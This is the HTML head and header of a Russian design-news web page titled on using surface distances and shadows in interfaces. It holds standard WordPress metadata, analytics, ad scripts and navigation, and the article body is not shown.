

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/stati-po-dizajnu/kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.html
body_size: 19130
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Как использовать расстояния между поверхностями в интерфейсе</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как использовать расстояния между поверхностями в интерфейсе" />
<meta property="og:description" content="Статьи 3 мин на чтение 20 Правильный способ применения падающих теней Все пользовательские интерфейсы представляют собой набор поверхностей. Он включает фон, передний план и элементы, плавающие сверху. Чтобы показать пользователям, какие компоненты экрана активны, дизайнеры располагают их на расстоянии от других поверхностей с помощью теней. Некоторые элементы, например, всплывающие уведомления, карточки и меню, следует размещать&hellip;" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="article:tag" content="интерфейсе" />
<meta property="article:tag" content="использовать" />
<meta property="article:tag" content="как" />
<meta property="article:tag" content="между" />
<meta property="article:tag" content="поверхностями" />
<meta property="article:tag" content="расстояния" />
<meta property="article:section" content="Статьи по дизайну" />
<meta property="article:published_time" content="2024-07-30T15:48:59+00:00" />
<meta property="og:image" content="https://artforlife.ru/wp-content/uploads/2024/07/Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.jpg" />
<meta property="og:image:secure_url" content="https://artforlife.ru/wp-content/uploads/2024/07/Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.jpg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="280" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Статьи 3 мин на чтение 20 Правильный способ применения падающих теней Все пользовательские интерфейсы представляют собой набор поверхностей. Он включает фон, передний план и элементы, плавающие сверху. Чтобы показать пользователям, какие компоненты экрана активны, дизайнеры располагают их на расстоянии от других поверхностей с помощью теней. Некоторые элементы, например, всплывающие уведомления, карточки и меню, следует размещать&hellip;" />
<meta name="twitter:title" content="Как использовать расстояния между поверхностями в интерфейсе" />
<meta name="twitter:image" content="https://artforlife.ru/wp-content/uploads/2024/07/Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.jpg" />
<meta property="DC.date.issued" content="2024-07-30T15:48:59+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://artforlife.ru/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-automatic/js/main-front.js?ver=4.8.27'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"64717","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"4fc28daabe","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"2e0f9d0ae4","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/?p=64717' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fkak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.html" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fkak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.html&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/artforlife.ru\/stati-po-dizajnu\/kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.html"},"url":"https:\/\/artforlife.ru\/stati-po-dizajnu\/kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.html","headline":"Как использовать расстояния между поверхностями в интерфейсе","datePublished":"2024-07-30T15:48:59+00:00","dateModified":"2024-07-30T15:48:59+00:00","publisher":{"@type":"Organization","@id":"https:\/\/artforlife.ru\/#organization","name":"Новости искусства и дизайна","logo":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2017\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/artforlife.ru\/wp-content\/uploads\/2024\/07\/Kak-ispolzovat-rasstoyaniya-mezhdu-poverhnostyami-v-interfejse.jpg","width":696,"height":280},"articleSection":"Статьи по дизайну","keywords":"интерфейсе, использовать, как, между, поверхностями, расстояния","description":"[ad_1] Статьи 3 мин на чтение 20 Правильный способ применения падающих теней Все пользовательские интерфейсы представляют собой набор поверхностей. Он включает фон, передний план и элементы, плавающие сверху. Чтобы показать пользователям, какие компоненты экрана активны, дизайнеры располагают их на расстоянии от других поверхностей с помощью теней. Некоторые элементы, например,","author":{"@type":"Person","name":"admin","url":"https:\/\/artforlife.ru\/author\/maddog004"},"video":[],"audio":[],"commentCount":0}</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="post-template-default single single-post postid-64717 single-format-standard no-comments disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

